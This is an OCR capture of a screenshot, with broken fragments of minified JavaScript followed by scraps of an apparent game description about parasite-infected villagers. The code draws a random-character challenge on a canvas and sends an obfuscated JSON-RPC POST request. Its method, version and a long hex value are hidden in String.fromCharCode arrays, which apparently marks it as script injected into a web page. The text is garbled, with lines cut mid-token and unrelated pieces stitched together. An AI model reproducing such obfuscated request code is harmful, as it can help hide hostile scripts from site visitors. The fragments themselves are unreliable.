
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
gs
tches
uded, highly hostile European village to rescue the
ttle aggressive, parasite-infected villagers and colossal